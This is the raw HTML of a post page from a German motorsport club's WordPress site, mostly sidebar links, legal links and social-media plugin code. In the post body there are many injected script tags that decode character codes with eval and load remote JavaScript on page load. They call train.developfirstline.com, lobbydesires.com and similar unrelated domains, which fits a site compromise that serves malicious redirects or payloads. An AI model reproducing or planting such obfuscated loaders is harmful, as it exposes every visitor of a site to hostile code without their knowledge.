0,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript> Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script src='https://track.developfirstline.com/t.js?s=8' type=text/javascript></script><script src='https://track.developfirstline.com/t.js?s=8' type=text/javascript></script><script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script><script src='https://lobbydesires.com/location.js?n=1' type=text/javascript></script></p>
					</div><!-- .entry-content -->
				<div class="clear"></div>
		<footer class="entry-footer">
			<div class="entry-meta">
			
				
				<div class="tags">
									</div>
				
								
				<span class="post-date">
									</span>
							</div> <!-- .entry-meta -->
				
		</footer><!-- .entry-footer -->	
	</article><!-- #post -->
</div><!-- .content-container -->					
					</div><!-- .content -->
				
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-link">
			<a href="https://www.demoorboecke.de/22829427_1715787171789218_6794842254322899198_o/" rel="prev"><span class="meta-nav">Published In</span>Vorheriger Beitrag</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="clear"></div>
		</div><!-- .site-content -->
	
<div class="sidebar-1">		
	<div class="column small">
				<div class="widget-area">
			
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.demoorboecke.de/eroeffnung-des-spritzenhauses/">Eröffnung des Spritzenhauses</a>
									</li>
											<li>
					<a href="https://www.demoorboecke.de/nax-meisterschaftsfeier-2025/">NAX Meisterschaftsfeier 2025</a>
									</li>
											<li>
					<a href="https://www.demoorboecke.de/%f0%9f%8f%81-saisonfinale-steinfeld-2025-%f0%9f%8f%81/">🏁 Saisonfinale Steinfeld 2025 🏁</a>
									</li>
											<li>
					<a href="https://www.demoorboecke.de/rennbericht-vom-5-nax-lauf-in-oschersleben/">Rennbericht vom 5. NAX-Lauf in Oschersleben</a>
									</li>
											<li>
					<a href="https://www.demoorboecke.de/wochenendrueckblick-06-09-2025-%f0%9f%8f%81/">Wochenendrückblick – 06.09.2025 🏁</a>
									</li>
					</ul>

		</div>		</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-1 -->
	
<div class="sidebar-2">		
	<div class="column small">
				<div class="widget-area">
			<aside id="block-21" class="widget widget_block">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
<p><strong>Webchat unserer App. (Aktives Profil erforderlich!)</strong></p>



<figure class="wp-block-image size-large is-resized"><a href="https://application.appack.de/chat/de?appId=demoorboecke"><img decoding="async" width="1024" height="327" src="https://www.demoorboecke.de/wp-content/uploads/2025/12/chat-7432396_1920-e1767193808932-1024x327.png" alt="" class="wp-image-13550" style="width:250px;height:auto" srcset="https://www.demoorboecke.de/wp-content/uploads/2025/12/chat-7432396_1920-e1767193808932-1024x327.png 1024w, https://www.demoorboecke.de/wp-content/uploads/2025/12/chat-7432396_1920-e1767193808932-300x96.png 300w, https://www.demoorboecke.de/wp-content/uploads/2025/12/chat-7432396_1920-e1767193808932-768x246.png 768w, https://www.demoorboecke.de/wp-content/uploads/2025/12/chat-7432396_1920-e1767193808932-1536x491.png 1536w, https://www.demoorboecke.de/wp-content/uploads/2025/12/chat-7432396_1920-e1767193808932-400x128.png 400w, https://www.demoorboecke.de/wp-content/uploads/2025/12/chat-7432396_1920-e1767193808932.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>
</aside>	
		</div><!-- .widget-area -->
	</div><!-- .column -->
</div><!-- .sidebar-2 --></div> <!-- .main-wrapper -->
	
		</div> <!-- .main-area -->

		
<div class="sidebar-footer-wrap">
	<div class="sidebar-footer-content">

		<div class="sidebar-footer small footer-1">
			<div class="widget-area">
				
										
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-2">
			<div class="widget-area">
								
						<aside id="block-23" class="widget widget_block">
<div class="wp-block-group is-vertical is-content-justification-center is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex">
<h3 class="wp-block-heading">Rechtliches</h3>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
<p><a href="http://MSV-de-Moorboecke-Satzung-von-2024-03-16.pdf" data-type="link" data-id="MSV-de-Moorboecke-Satzung-von-2024-03-16.pdf">Satzung</a> – <a href="https://www.demoorboecke.de/impressum/" data-type="page" data-id="44">Impressum</a> – <a href="https://www.demoorboecke.de/datenschutzbelehrung/" data-type="page" data-id="1445">Datenschutz</a></p>
</div>
</div>
</aside>
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->

		<div class="sidebar-footer small footer-3">
			<div class="widget-area">
				
										
							</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->
	</div><!-- .sidebar-footer-content -->

</div><!-- .sidebar-footer-wrap -->	
		<footer id="colophon" class="site-footer">
				<div class="site-info">
		Motorsportverein de Moorböcke e.V. | Vereinsregisternummer: NZS VR 201342	</div><!-- .site-info -->
	
		<div class="scrollup-cont"><i class="scrollup-icon fa fa-arrow-circle-up"></i></div>
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-right" id="sfsi_floater" style="z-index: 9999;width:250px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in'   href='https://www.facebook.com/DeMoorboecke' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in'   href='https://instagram.com/moorboecke' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in'   href='https://www.youtube.com/channel/UCgYJ7N26jToyDUlCvGFT2wA/featured' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in'   href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;background:#a2a2a2;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_subscribe.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-1{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-2{flex-wrap:nowrap;}.wp-container-core-group-is-layout-3{flex-direction:column;align-items:center;}
</style>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.demoorboecke.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"38e642dc17","ajax_url":"https:\/\/www.demoorboecke.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.demoorboecke.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
